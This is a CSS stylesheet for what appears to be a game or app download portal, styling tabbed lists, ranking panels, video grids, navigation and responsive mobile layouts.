.g-main1-left .mod-rec .title{ display:inline-block; width:14px; height:80px; padding:10px 6px; float:left; background-color:#ff7d00; color:#fff; text-align:center; font-size:14px;box-sizing:content-box}
.g-main1-left .mod-rec ul{ position:absolute; top:0; left:25px;width:110%;}
.g-main1-left .mod-rec li{ width:80px; float:left; text-align:center; margin:0 11px 0 12px;}
.g-main1-left .mod-rec img{border-radius:10px; width:70px; height:70px; display:block; margin:0 auto;}
.g-main1-left .mod-rec li span{ display:block; width:100%; height:30px; line-height:40px; overflow:hidden;}
.g-main1-left .mod-right{ /** width:400px; **/}
.g-main1-left .tab-hd{ border-bottom:1px solid #e4e4e4; margin-top:8px;}
.g-main1-left .tab-hd span{ cursor:pointer; display:inline-block; width:70px; height:44px; line-height:44px; font-size:16px; font-weight:bold; margin-right:10px; text-align:center;}
.g-main1-left .tab-hd .more{ float:right; font-size:12px; color:#999; line-height:44px;}
.g-main1-left .tab-hd .more:hover{color:#ff7d00;}
.g-main1-left .tab-hd .active:after{ content:""; display:block; width:100%; height:2px; background-color:#ff7d00;}
.g-main1-left .tab-hd .active{line-height:43px;color:#ff7d00;}
.g-main1-left .tab-bd-ul{ display:none; margin-top:8px;}
.g-main1-left .tab-bd .current{ display:block}
.g-main1-left .tab-bd-ul li{ float:left; height:31px; overflow:hidden; width:100%; line-height:31px;}
.g-main1-left .tab-bd-ul li .time{ float:right; font-size:12px; color:#999;}
.g-main1-left .tab-bd-ul li span.red{ color: #F00; }
.g-main1-left .tab-bd-ul li a{ display:inline-block; float:left;color:#666;}
.g-main1-left .tab-bd-ul li .cata{}
.g-main1-left .tab-bd-ul li .title{overflow:hidden; padding-left:5px;width: 80%}
.g-main1-right{ height:460px; overflow:hidden}
.right-title{ height:44px; line-height:40px; border-bottom:1px solid #e4e4e4;}
/*.right-title h2{ display:inline-block; float:left}
.right-title .tit{ display:inline-block; height:18px; line-height:18px; padding-left:10px; font-weight:bold; font-size:16px; border-left:3px solid #ff7d00;color:#ff7d00;}
*/.right-title h2{ float:left; margin-top:11px; display:inline-block; height:18px; line-height:18px; padding-left:10px; font-weight:bold; font-size:16px; border-left:3px solid #ff7d00;color:#ff7d00;}

.right-title .more{ float:right; color:#999; font-size:12px;}
.right-title .more:hover{color:#ff7d00;}
.g-main1-right .text-box{ width:110%; overflow:hidden; margin-top:5px;}
.g-main1-right .text-box li{ float:left}
.g-main1-right .text-box a{ overflow:hidden; display:inline-block; width:90px; height:30px; line-height:30px; background-color:#e4e4e4; text-align:center; float:left; margin:10px 10px 0 0;}
.g-main1-right .text-box a:hover{ background-color:#ff7d00;color:#fff;}
.main-right .pic-box{ width:120%; overflow:hidden}
.main-right .pic-box li{width:65px;text-align:center; float:left; margin:10px 10px 10px 0;}
.main-right .pic-box img{border-radius:10px; width:60px; height:60px; display:block; margin:0 auto;}
.main-right .pic-box span{ display:block; width:100%; height:20px; line-height:20px; overflow:hidden; font-size:12px;}
/**g-main2**/
.g-main2,.g-main3{ overflow:hidden}
.main-tab-hd{ border-bottom:1px solid #e4e4e4; margin-bottom:10px; height:50px; line-height:50px;}
.main-tab-hd .hd-left{font-size:16px; font-weight:bold;}
.main-tab-hd .hd-left span{ margin-right:45px; float:left; cursor:pointer}
.main-tab-hd .hd-left .active{ line-height:49px; color:#ff7d00;}
.main-tab-hd .hd-left .active:after{content:""; display:block; width:100%; height:2px; background-color:#ff7d00;}
.main-tab-hd .hd-right span,.main-tab-hd .hd-right .more{ cursor:pointer;color:#999; border-right:1px solid #e4e4e4; height:14px; line-height:14px; padding:0 10px; margin-top:18px; font-size:12px; float:left;}
.main-tab-hd .hd-right .more{ border:none; padding-right:0}
.main-tab-hd .hd-right .active,.main-tab-hd .hd-right .more:hover{ color:#ff7d00}
.main-tab-bd{ /** width:110%; **/}
.main-tab-bd .tab-bd-dd,.main-tab-bd .tab-bd-ul{ display:none}
.main-tab-bd .current{ display:block}
.main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(5, minmax(0, 1fr));}
/*.main-tab-bd li{width: 205px;padding: 20px 0;float: left;border-bottom: 1px dashed #e4e4e4;margin-right: 30px;margin-left: 5px; }*/
.main-tab-bd li{padding: 20px 0;border-bottom: 1px dashed #e4e4e4;/** width: 205px;padding: 20px 0;float: left;border-bottom: 1px dashed #e4e4e4;margin-right: 30px;margin-left: 5px; **/}

.game_tab_main li{
  /*width: 208px;margin-right: 27px!important;*/
    display: flex;justify-content: center;
}
.game_tab_main li img{
    height: 95px!important;
    width: 95px!important;
}
.game_tab_main li .info{
    float: left!important;
    width: 100px!important;
}
.main-tab-bd li img{border-radius:10px; width:76px; height:76px;}
.main-tab-bd li .info{ width:90px; height:76px; margin-left:10px;}
.main-tab-bd li .info a,.main-tab-bd li .info span{display:block; height:24px; line-height:24px; width:100%; overflow:hidden}
.main-tab-bd li .info .numb{ color:#999; font-size:12px;}
/**g-main2 right**/
.g-main2-right,.g-main3-right{height:492px; }
.g-main2-right .main2-tab-hd{ border-bottom:1px solid #e4e4e4; height:40px; line-height:40px;}
.g-main2-right .title-left{ font-size:16px;}
.g-main2-right .title-left span{ cursor:pointer; display:inline-block; font-weight:bold; margin-right:30px;}
.g-main2-right .title-left .active{line-height:38px;color:#ff7d00;}
.g-main2-right .title-left .active:after{content:""; display:block; width:100%; height:2px; background-color:#ff7d00;}
.g-main2-right .main2-tab-hd .more{float: right;color: #999;font-size: 12px;}
.g-main2-right .tab-hd-title{ height:30px; width:100%; margin-top:10px; overflow:hidden}
.g-main2-right .tab-hd-title span{height:30px; line-height:30px; display:inline-block; width:95px; text-align:center; float:left; background-color:#f2f2f2; margin-left:1px;}
.g-main2-right li{width:100%; border-bottom:1px dashed #e4e4e4; padding:13px 0 12px 0; *padding:11px 0;}
.g-main2-right li:last-child{ border:none}
.g-main2-right li img{ width:66px; height:66px; float:left}
.g-main2-right li .show,.g-main2-right li .hide{ width:100%; overflow:hidden}
.g-main2-right li .show{ display:none}
.g-main2-right li .hide{ display:block}
.g-main2-right li.active .show{ display:block}
.g-main2-right li.active .hide{ display:none}
.g-main2-right li .show .btn{ margin-top:22px;}
.g-main2-right li .hide .time,.g-main2-right li .hide .title{ float:left; display:inline-block; width:66px; height:21px; line-height:21px;text-align:center;}
.g-main2-right li .hide .title{width:145px; overflow:hidden}
.g-main2-right li .info{ float:left; width:145px; margin-left:10px; font-size:12px; color:#999;}
.g-main2-right li .info a,.g-main2-right li .info span{ display:block; height:22px; width:100%; overflow:hidden}
.g-main2-right li .info a{ font-size:14px;}
.g-main2-right li .btn{ display:inline-block; margin-right:25px; font-size:12px; text-align:center; line-height:22px; width:42px; height:22px; float:right;}
.g-main2-right li .js{background-color:#e4e4e4;}
.g-main2-right li img{border-radius:10px; width:66px; height:66px; float:left}
.g-main2-right .main2-tab-bd .tab-bd-ul{ display:none}
.g-main2-right .main2-tab-bd .current{ display:block}

.main2-tab-bd li .nub{font-size:12px; font-weight:normal; display:inline-block; width:20px; height:20px; border-radius:50%; background-color:#CC9334; text-align:center; line-height:20px; color:#fff; float:left; margin:0 10px 0 5px;}
.main2-tab-bd li .show .nub{ margin-top:25px;}
.main2-tab-bd li:nth-child(1) .nub{background-color:#FB643F;}
.main2-tab-bd li:nth-child(2) .nub{background-color:#F49C4F;}
.main2-tab-bd li:nth-child(3) .nub{background-color:#F2DF79;}
/**main3**/
.mian3-rec-box,.main4-tab-bd dt{ margin-top:20px; margin-bottom:15px; overflow:hidden}
.mian3-rec-box img,.main4-tab-bd dt img{ width:74px; height:74px; float:left;}
.mian3-rec-box .text,.main4-tab-bd dt .text{ width:200px; height:74px; float:left; margin-left:10px;}
.mian3-rec-box .text .title,.main4-tab-bd dt .text .title{ display:block; width:100%; height:24px; overflow:hidden; font-size:16px;}
.mian3-rec-box .text .info,.main4-tab-bd dt .text .info{ font-size:12px; color:#999; line-height:15px; }
.mian3-rec-box .text .info{margin-top:5px;}
.mian3-rec-box .text .info a,.main4-tab-bd dt .info a{color:#ff7d00}
.g-main3-right .pic-box li{ margin-top:5px;}
.main3-rec-text p{ width:100%; height:26px; line-height:26px; overflow:hidden; font-size:12px; margin-top:10px;}
.main3-rec-text p:first-child{ margin-top:5px;}
.main3-rec-text p .title{ display:inline-block; width:46px; height:26px; text-align:center; background:url(../images/index.png) 0px -50px no-repeat; color:#fff;}
.main3-rec-text p a{ margin-left:10px;}
/**mian4**/
.main4-tab-bd{}
.main4-tab-bd .tab-ul{ display:none}
.main4-tab-bd dl.current{ display:block}
.main4-tab-bd dt img{ width:100px;}
.main4-tab-bd dt .text{ width:180px;}
.main4-tab-bd .about-news{ margin-bottom:10px;}
.main4-tab-bd .about-news a{ display:block; height:25px; line-height:25px; padding-left:18px; overflow:hidden; background:url(../images/index.png) 0px -476px no-repeat;color:#666;}
.rank-ul{ overflow:hidden}
.rank-ul li{ width:100%; height:30px; line-height:30px; overflow:hidden; float:left}
.rank-ul li em{ display:inline-block; width:14px; height:14px; margin-top:9px; margin-right:5px; float:left; background-color:#999; text-align:center; line-height:14px; color:#fff; font-size:12px; font-weight:normal}
.rank-ul li a{ display:inline-block;float:left; height:30px; width:265px; overflow:hidden;color:#666;}
.rank-ul li:nth-child(1) em{ background-color:#ff6864;}
.rank-ul li:nth-child(2) em{ background-color:#ff7d00}
.rank-ul li:nth-child(3) em{ background-color:#ffad3b}
/**main5**/
.g-main4-right,.g-main5-right{ padding-top:0;}
.main-tab-hd .title{margin-right: 45px;font-size: 16px;font-weight: bold; float:left}
.main4-right-tab-hd,.main5-right-tab-hd{ height:50px; line-height:50px;font-size: 16px;font-weight: bold; border-bottom:1px solid #e4e4e4;}
.main4-right-tab-hd span,.main5-right-tab-hd span {width:33.33%; text-align:center;float: left;cursor: pointer;}
.main4-right-tab-hd .active,.main5-right-tab-hd .active {line-height: 49px;color: #ff7d00;}
.main4-right-tab-hd .active:after,.main5-right-tab-hd .active:after{content:""; display:block; width:100%; height:2px; background-color:#ff7d00;}
.main5-tab-bd .tab-ul{ display:none; overflow:hidden; padding:15px 0 10px 0}
.main5-tab-bd ul.current{ display:block}
.main5-tab-bd li{ width:100%; height:135px; margin-top:14px; position:relative; float:left;}
.main5-tab-bd li img{width:100%; height:100%;}
.main5-tab-bd li .bg{ position:absolute; left:0; bottom:0;width:100%; background-color:#000; opacity:0.8; height:34px; line-height:34px; overflow:hidden;}
.main5-tab-bd li .tit{ width:90%; line-height:34px; text-align:center; overflow:hidden; margin:0 auto; position:absolute; left:5%; bottom:0; z-index:2; color:#fff; font-size:16px;}
.main5-tab-bd li:hover .tit{color:#ff7d00}

/**main15**/
.main15-tab-bd .tab-ul{ display:none; overflow:hidden; padding:0px 0 10px 0}
.main15-tab-bd ul.current{ display:block}
.main15-tab-bd li{ width:100%; height:125px; margin-top:14px; position:relative; float:left;}
.spc_tab li{
    height:137px;
    padding: 0;
    border-radius: 10px;
    overflow: hidden;
}
.spc_tab li .bg{
    height: 100%!important;
    background: rgba(0,0,0,.5)!important;

}
.spc_tab li .bg img{
    position: absolute;
      top: 55px;
    left: 35px;
    z-index: 9999;
    width: 50px;
    height: 70px;
}
.spc_tab li .bg .pre_type{
    margin: 95px 0 0 70px;
    color: #fff!important;
}
.spc_tab li .bg .pre_type i{
    font-size: 12px;
    font-weight: 400;
    margin: 0 3px;
}
.spc_tab li .tit{
    line-height: 100px!important;
}
.spc_tab li:hover .bg{
    display: none;
}
.spc_tab li:hover .tit{
    color: #fff!important;
    font-weight: 700;
}
.main15-tab-bd li img{width:100%; height:100%;}
.main15-tab-bd li .bg{ position:absolute; left:0; bottom:0;width:100%; background-color:#000; opacity:0.8; height:34px; line-height:34px; overflow:hidden;}
.main15-tab-bd li .tit{ width:90%; line-height:34px; text-align:center; overflow:hidden; margin:0 auto; position:absolute; left:5%; bottom:0; z-index:2; color:#fff; font-size:16px;}
.main15-tab-bd li:hover .tit{color:#ff7d00}
/**main6**/
.g-main6,.g-main7{ overflow:hidden; background-color:#fff; width:1200px; padding:10px;}
.g-main6-ul{ padding:10px 0 15px 2px; overflow:hidden}
.g-main6-ul li{ float:left}
.g-main6-ul li a{ display:inline-block;     width: 138px;
    height: 80px;padding:0 8px; margin:10px 8px 0 0; float:left; border:1px solid #e4e4e4;text-decoration:none!important}
.g-main6-ul li:nth-child(1) a{ background-color:#ff7d00; color:#fff;}
.g-main6-ul li:nth-child(6) a{ background-color:#ff5495; color:#fff;}
.g-main6-ul li:nth-child(12) a{ background-color:#2e73ff; color:#fff;}
.g-main6-ul li:nth-child(1) .info,.g-main6-ul li:nth-child(6) .info,.g-main6-ul li:nth-child(12) .info,.g-main6-ul li:nth-child(1) .name em,.g-main6-ul li:nth-child(6) .name em,.g-main6-ul li:nth-child(12) .name em{ color:#fff;}
.g-main6-ul li:nth-child(1) .name{border-bottom:1px solid #ffa44d;}.g-main6-ul li:nth-child(1) .name b,
.g-main6-ul li:nth-child(6) .name b,
.g-main6-ul li:nth-child(12) .name b{
    color: #fff!important;
}
.g-main6-ul li:nth-child(6) .name{border-bottom:1px solid #ff88b5;}
.g-main6-ul li:nth-child(12) .name{border-bottom:1px solid #6d9dff;}
.g-main6-ul li a:hover{ border:1px solid #ff7d00; box-shadow:0px 0px 2px #ff7d00}
.g-main6-ul li .name{ width:100%; display:block; height:32px; line-height:32px; overflow:hidden; border-bottom:1px solid #e4e4e4;}
.g-main6-ul .name b{width:72px;height: 33px;overflow: hidden;font-size:18px; float:left}
.g-main6-ul .name em{ color:#ff7d00; float:right; font-weight:normal;}
.g-main6-ul .info{width:100%; height:40px; overflow:hidden; display:block;color:#999;}
.g-main6-ul .info i{ font-size:12px; line-height:18px; width:100%; height:40px;  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;margin-top:5px}
/**main7**/
.g-main7-box{display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));column-gap: 1.25rem;}
.g-main7 .rank-main{}
.g-main7 li{ padding:14px 0; border-bottom:1px dashed #e4e4e4;}
.g-main7 li img{border-radius:10px; width:70px; height:70px; float:left;}
.g-main7 li .nub{ font-size:12px; font-weight:normal; display:inline-block; width:20px; height:20px; border-radius:50%; background-color:#999; text-align:center; line-height:20px; color:#fff; float:left; margin:0 10px 0 5px;}
.g-main7 li .show,.g-main7 li .hide{ width:100%; overflow:hidden}
.g-main7 li .show,.g-main7 .active .hide{ display:none}
.g-main7 li .hide,.g-main7 .active .show{ display:block}
.g-main7 li:last-child{ border-bottom:none; padding-bottom:0;}
.g-main7 li .show .nub{ margin-top:25px;}
.g-main7 li .show .info{ height:70px; width:150px; float:left; margin-left:10px;}
.g-main7 li .show .info a,.g-main7 li .show .info .cata{ display:block; width:100%;overflow:hidden;}
.g-main7 li .show .info .cata{ height:20px; line-height:20px; margin-top:6px; color:#999; font-size:12px;}
.g-main7 li .show .info a{ height:40px; line-height:20px; overflow:hidden; font-size:16px;}
.g-main7 li .hide a{ display:inline-block; width:auto; height:20px; line-height:20px; overflow:hidden;}
.g-main7 li:nth-child(1) .nub,.g-main7 li:nth-child(2) .nub,.g-main7 li:nth-child(3) .nub{ background-color:#ff7d00;}
/**slideNav**/
.m-slideBox{ width:120px; height:210px; padding:20px 0 20px 20px; overflow:hidden; background:#fff url(../images/index.png) 30px -225px no-repeat; position:fixed; top:270px; right:50%; z-index:999; margin-right:-760px;box-sizing:content-box}
.m-slideBox .slide-nav{ padding-left: 0; overflow:hidden}
.m-slideBox .slide-nav li{ float:left; transition:all .4s; cursor:pointer; background:url(../images/index.png) 11px -122px no-repeat;display:block; width:65px; padding-left:35px; height:32px; line-height:32px; font-size:16px;box-sizing:content-box}
.m-slideBox .slide-nav li:first-child{
    margin-top: 12px;
}
.m-slideBox .slide-nav .active{ background:url(../images/index.png) 7px -157px no-repeat;color:#ff7d00;}
.m-slideBox .slide-nav li:hover{color:#ff7d00;}
.g-rank li.rank-li-fr{ float: right;}
.g-rank li.rank-li-fr a{ color: #3aa1fd;}

.inner-main .wx-tips {padding:10px 0;color:#333;text-align: center;}
.inner-main .wx-tips .p1,.inner-main .wx-tips .p2 {padding:8px;line-height:20px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
.inner-main .wx-tips .bold {font-weight:bold;}
.inner-main .wx-tips .red {color:#f00;}
.inner-main .gzhu,.inner-main .gzBtn {max-width:280px;margin:0 auto;padding:10px 0;}
.inner-main .gzhu a,.inner-main .gzBtn a {display:block;width:200px;height:70px;line-height:70px;margin:10px auto 0 auto;text-align:center;background:#65bb0a;font-size:20px;color:#fff;border-radius:8px;}
.inner-main .wx-tips p {padding:0 10px;line-height:22px; margin: 5px 0 !important;}
.inner-main .wx-tips .bold {font-weight:bold;}
.inner-main .wx-tips .blue {color:#3366CC;}

.h20 {
    width: 100%;
    height: 15px;
}

.box_style {
    background: #fff;
    padding: 10px;
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, .04);
}
.index_vedio .cont {
    overflow: hidden;height: 300px;
}

.index_vedio ul {display: grid;grid-template-columns: repeat(6, minmax(0, 1fr));gap: 1rem}

.index_vedio li {
    height: 122px;
    margin: 20px 0 0 0;
    position: relative;
    overflow: hidden;
}
.index_vedio li:nth-child(6n+6){
    margin-right: 0;
}
.index_vedio li .v_bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 99px;
    transition: .2s;
    border-radius: 4px;
}

.index_vedio li a,
.index_vedio li img,
.index_vedio li p,
.index_vedio i {
    display: block;
}

.index_vedio li a:hover .v_bg {
    /*background: rgba(0, 0, 0, .4);*/
}

.index_vedio li p {
    height: 20px;
    line-height: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    text-align: center;
}

.index_vedio img {
    width: 181px;
    height: 99px;
    border-radius: 4px;
    margin-bottom: 5px;
}

.index_vedio .player {
    width: 40px;
    height: 40px;
    background: url(../images/play.png) no-repeat;
    _background: url(../images/play.png) no-repeat;
    position: absolute;
    top: 30px;
    left: 70px;
    z-index: 10;
}

.main_menu {overflow: hidden;padding:15px}
.main_menu dl {width: 100%;height: 25px; line-height: 25px; margin-bottom: 13px;  overflow: hidden;display: flex;align-items: center}
.main_menu dl:last-child{margin-bottom: 0;}
.main_menu dt {font-weight: 700;color: #444;font-size: 18px;width: 103px;overflow: hidden;flex-shrink: 0;display: flex;}
.main_menu dt .icon{
    display: inline-block;
    width: 20px;
    height: 23px;
    background: url([data-uri]) no-repeat center;
    background-size: 20px;
    margin-left: 5px;
}
.main_menu dd {width: 1060px;overflow: hidden;height: 25px;}
.main_menu dd a { display: inline-block; padding: 0 12px; height: 25px; max-width: 145px; word-break: break-all;position: relative; float: left;  width: auto; color: #444; font-size: 14px; overflow: hidden; margin-left: -1px;}

.main_menu dd a:nth-child(4n+3){color: #f7a934}
.main_menu dd a:nth-child(4n+2){color: #03a9f4}
.main_menu dd a:nth-child(4n+5){color: #06a805}
.main_menu dd a:nth-child(4n+7){color: #f44336}
.index_hj{width:1200px;margin-bottom:15px;overflow:hidden;}
.index_hj ul{width:1180px;overflow:hidden;}
.index_hj ul li{position:relative;float:left;margin:0 15px 0 0;}
.index_hj ul li:last-child{
    margin-right: 0;
}
.index_hj ul li img{float:left;width:224px;height:130px;}
.index_hj ul li p{position:absolute;bottom:0;left:0;width:100%;padding:0 2%;background:rgba(0,0,0,0.5);text-align:center;font-size:14px;color:#fff;line-height:30px;}
.index_hj ul li:hover p{background:rgba(0,0,0,0.7);}


/* 升级自适应 */
.container {margin: 0 auto;width: 1200px;padding-left: 10px;padding-right: 10px}
.show-pc{display: block}
.show-mob{display: none}
.m-top{ margin-top:15px !important;}
.px-0{padding-left: 0; padding-right: 0;}
.p-20{padding: 20px;}
.pb-30{padding-bottom: 30px;}
.m-20{margin: 20px;}
.g-main1-left .pr-20{padding-right: 20px}

.g-main1-left .mod_banner{width: 628px;}
.grid-news {display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));gap: 1.25rem;}


#footer-menu{display: flex;justify-content: center;}
#footer-menu li {border-right: 1px solid #ddd;display: inline-block;list-style: none;line-height: 1;margin-right: 12px;padding-right: 12px;}
#footer-menu li:last-child {border-right: none;margin-right: 0;padding-right: 0;}


@media only screen and (max-width: 1250px) {
    .container {width: 95%}
    .main-search {display: none}

    .index_vedio ul {display: grid;grid-template-columns: repeat(5, minmax(0, 1fr));}
}
@media only screen and (max-width:1249px) {
    .indexNav ul li {width: calc(945px / 8);}
}

@media only screen and (min-width: 960px) and (max-width:1079px) {
    .container {width: 950px}
    .g-main1-left .mod_banner{width: 530px;}
    .g-main7 li .show .info {padding-top: 5px}
    .main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(4, minmax(0, 1fr));}
}
@media only screen and (min-width: 768px) and (max-width:959px) {
    .container { width: 98%}
    .indexNav ul li {width: calc(945px / 10);}
    #main-nav .mobile-menu dd .nav-title{padding: 0 12px;}
    .g-main1-left .mod_banner{width: 430px;}
    .g-main1-left .tab-bd-ul li .title {width: 78%}
    .main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(3, minmax(0, 1fr));}
    .index_vedio ul {display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));}

    .news_tuijian_game ul {grid-template-columns: repeat(4, minmax(0, 1fr));gap: 1.25rem}

    .common-container .zt_box{display: none}
    .common-container .rank-category-nav{height: 40px !important}
    .common-container a.item{font-size: 16px !important; line-height: 30px !important;}
    .common-container .gray-content{margin-top: 20px !important;}
}
@media only screen and (max-width:800px) {
    .show-pc{display: none !important;}
    .show-mob{display: block !important;}
    .show-mob .header {height: 3.1rem!important;}

    .bg img {top: 165px}
    .g-main1-left .pr-20{padding-right: 0}
    .d-column {flex-direction: column}
    .g-main1-left .mod_banner {width: 100%}
    .g-main1-left {height: auto}
    .game_tab_main li {}
    .g-main6-ul li a {width: 130px;}

    .g-main7-box{display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));gap: 1.25rem;}
    .g-main7 li .show .info {padding-top: 5px}

    .grid-news {grid-template-columns: repeat(1, minmax(0, 1fr));gap: 1.25rem;}
    .main-tab-bd .tab-bd-ul ul{display: grid; grid-template-columns: repeat(3, minmax(0, 1fr));}
    .index_vedio ul {display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));}

    .news_tuijian_game ul {grid-template-columns: repeat(4, minmax(0, 1fr));gap: 1.25rem}

    .common-container .zt_box{display: none}
    .common-container .rank-category-nav{height: 40px !important}
    .common-container a.item{font-size: 16px !important; line-height: 30px !important;}
    .common-container .gray-content{margin-top: 20px !important;}

    .news_tuijian_game .bd li img {width: 60px!important;height: 60px!important;}

    /*  m  */
    .show-mob.pre_loops {margin-bottom: 10px;}
    .show-mob.top_loops {background-color: #fff;box-sizing: border-box;}
    .show-mob.pre_loops .swiper-container {padding: 0!important;}
    .show-mob.top_loops .swiper-container {padding: 0 0.3rem;box-sizing: border-box;}
    .show-mob.pre_loops .swiper-slide {height: 3.2rem;}
    .show-mob.top_loops .swiper-slide {width: 6.9rem;height: 7.2rem;box-sizing: border-box;position: relative;}
    .show-mob.top_loops .swiper-slide .item {width: 100%;height: 100%;display: block;flex: 1;}
    .show-mob.top_loops .swiper-slide .photo {width: 100%;height: 100%;position: absolute;z-index: 1;border-radius: 0.4rem;}
    .show-mob.pre_loops .swiper-slide .photo img {border-radius: 0!important;}
    .show-mob.top_loops .swiper-slide .photo img {width: 100%;border-radius: 0.35rem;display: block;min-height: 100%;}
    .show-mob.pre_loops .swiper-slide .cover {border-radius: 0!important;}
    .show-mob.top_loops .swiper-slide .cover {width: 100%;height: 100%;border-radius: 0.4rem;position: absolute;z-index: 2;background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));}
    .show-mob.top_loops .swiper-slide .msg {width: 100%;position: absolute;left: 0;bottom: 0;z-index: 3;display: flex;flex-direction: column;}
    .show-mob.top_loops .swiper-slide .item {width: 100%;height: 100%;display: block;flex: 1;}
    .show-mob.pre_loops .swiper-slide .msg .top {padding-bottom: 0!important;}
    .show-mob.top_loops .swiper-slide .msg .top {display: flex;padding-left: 1.2rem;box-sizing: border-box;}
    .show-mob.top_loops .swiper-slide .msg .top .photo {width: 3.3rem;height: 3.3rem;position: unset;margin-right: 0.7rem;border-radius: 0.45rem;}
    .show-mob.top_loops .swiper-slide .msg .top .photo img {width: 100%;height: 100%;border-radius: 0.2rem!important;}
    .show-mob.top_loops .swiper-slide .msg .top .name {flex: 1;}
    .show-mob.pre_loops .swiper-slide .msg .top .name h1 {line-height: 3rem;display: -webkit-box;overflow: hidden;text-overflow: ellipsis;word-wrap: break-word;white-space: normal!important;-webkit-line-clamp: 1;-webkit-box-orient: vertical;width: 80%;}
    .show-mob.top_loops .swiper-slide .msg .top .name h1 {color: #fff;font-size: 1.3rem;}
    .show-mob.top_loops .swiper-slide .msg .foot {display: flex;justify-content: space-between;padding: 0.7rem 0.8rem 0.8rem 0.8rem;box-sizing: border-box;background-color: unset;}
    .show-mob.top_loops .swiper-slide .msg .foot a {white-space: normal;padding: 0}
    .show-mob.top_loops .swiper-slide .msg .foot .left {display: flex;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;padding-right: 20px;}
    .show-mob.pre_loops .swiper-slide .msg .foot .right {background-image: linear-gradient(33deg, #409eff, #6da5ff); }
    .show-mob.top_loops .swiper-slide .msg .foot .right {color: #fff;font-size: 15px;background-image: linear-gradient(33deg, #ff881e, #ffa51e);border-radius: 0.15rem;height: 35px;width: 100px;text-align: center;line-height: 35px;box-sizing: border-box;}
    .show-mob.top_loops .swiper-slide .item {width: 100%;height: 100%;display: block;flex: 1;}


    .show-mob .index_title {width: 100%;padding: 10px 10px 0;text-align: center;position: relative;background-color: #fff;}
    .show-mob .public_title {display: flex;justify-content: space-between;padding: 0.25rem 0.3rem;box-sizing: border-box;background: #fff;}
    .show-mob .public_title span {font-size: 1.3rem;color: rgb(51, 51, 51);font-weight: bold;display: flex;}

    .show-mob .public_title span::before {content: '';width: 0.3rem;height: 100%;display: block;align-items: center;background-color: #409eff;border-radius: 0.05rem;margin-right: 0.15rem;box-sizing: border-box;}
    .show-mob .public_title a {font-size: 0.7rem;color: #409eff;font-weight: normal;display: flex;align-items: center;}
    .show-mob .public_title a::after {content: '';width: 0;height: 0;display: block;border-top: 0.3rem solid transparent;border-left: 0.5rem solid #409eff;border-bottom: 0.3rem solid transparent;margin-left: 0.4rem;box-sizing: border-box;}

    .show-mob .download {background-color: #fff;}
    .show-mob .dw_bd {padding: 5px 0;background-color: #Fff;}
    .show-mob .dw_bd ul {margin: 5px 0;}
    .show-mob .dw_bd ul li {width: 25%;float: left;margin-bottom: 20px;}
    .show-mob .dw_bd ul li a {display: flex;flex-direction: column;justify-content: space-around;align-items: center;}
    .show-mob .dw_bd ul li a img {width: 65px;height: 65px;border-radius: 12px;overflow: hidden;margin-bottom: 5px;}
    .show-mob .dw_bd ul li a p {color: #666;width: 65px;/* padding: 0 10px; */white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;line-height: 16px;}


    .show-mob.index-rank .tab_list ul {display: flex;background-color: #fff;margin:10px 10px 0;}
    .show-mob.index-rank .tab_list ul li {flex: 1;margin-bottom: -2px;padding: 5px 5px;font-size: 14px;text-align: center;background-color: #fff;border-radius: 5px 5px 0 0;border: 1px solid #fff;box-sizing: border-box;transition: .2s;}
    .show-mob.index-rank .current {position: relative;background-color: #f9f9f9!important;z-index: 9999!important;border: 1px solid #f9f9f9!important;border-bottom: 1px solid #f9f9f9!important;color: #409eff;}
    .show-mob.index-rank .tab_item {position: relative;z-index: 10;background-color: #f9f9f9;margin: 0 10px;border-radius: 5px;border: 1px solid #f9f9f9;box-sizing: border-box;}
    .show-mob.index-rank .rank456 {margin: 0 10px;clear: both;border-radius: 5px;position: relative;z-index: 10;box-sizing: border-box;}
    .show-mob.index-rank .rank456 li {border-bottom: 1px solid #f4f4f4;}
    .show-mob.index-rank .rank456 li {position: relative;width: calc(100% - 20px);clear: both;padding: 10px;margin: 0 10px;height: 70px;}
    .show-mob.index-rank .rank456 li i {position: absolute;top: 50%;left: 0;transform: translateY(-50%);width: 30px;height: 40px;background-size: 24px;text-align: center;line-height: 40px;color: transparent;}
    .show-mob.index-rank i.top1 {background: url(../images/icon-rankSort1.png) center no-repeat;}
    .show-mob.index-rank i.top2 {background: url(../images/icon-rankSort2.png) center no-repeat;}
    .show-mob.index-rank i.top3 {background: url(../images/icon-rankSort3.png) center no-repeat;}
    .show-mob.index-rank i.top4, .show-mob.index-rank i.top5, .show-mob.index-rank i.top6 {background: url(../images/icon-rankSort.png) center no-repeat;}
    .show-mob.index-rank .rank456 li:nth-child(n+4) i {color: #fff;}
    .show-mob.index-rank i {font-family: 'iconfont';}
    .show-mob.index-rank .rank456 li .p2 {position: absolute;top: 50%;transform: translateY(-50%);left: 45px;margin-right: 5px;}
    .show-mob.index-rank .rank456 li .p2 img {position: absolute;border-radius: 14px;width: 54px;height: 54px;left: -5px;top: 50%;transform: translateY(-50%);}
    .show-mob.index-rank .rank456 li .txts {margin-left: 95px;width: 50%;display: flex;flex-direction: column;justify-content: center;height: 100%;}
    .show-mob.index-rank .rank456 li .txts p:first-child {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;margin-bottom: 10px;}
    .show-mob.index-rank .rank456 li button {background-color: #409eff;border: none;border-radius: 5px;outline: none;position: absolute;right: 0px;top: 50%;color: #fff;padding: 3px 13px;transform: translateY(-50%);}

    .show-mob.index-rank .rank456 .more {width: 30%;margin: 5px auto;text-align: center;background-color: #409eff;color: #fff;border-radius: 5px;}

